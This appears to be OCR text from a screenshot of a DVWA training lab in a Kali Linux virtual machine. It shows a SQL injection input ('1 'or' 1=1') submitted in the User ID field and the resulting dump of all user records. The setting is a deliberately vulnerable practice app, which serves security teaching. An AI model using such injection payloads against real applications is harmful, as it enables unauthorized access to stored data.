 Kali Linux
Clone of Ubuntu 24.04 64-bit
1 2 3 4
Vulnerability: SQL Injectio
192.168.66.136/dvwa/vulnerabilities/sqli/?id=1+'or'+1%3D1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1 'or' 1=1
First name: admin
Surname: admin
ID: 1 'or' 1=1
First name: Gordon
Surname: Brown
ID: 1 'or' 1=1
First name: Hack
Surname: Me
ID: 1 'or' 1=1
First name: Pablo
Surname: Picasso
ID: 1 'or' 1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection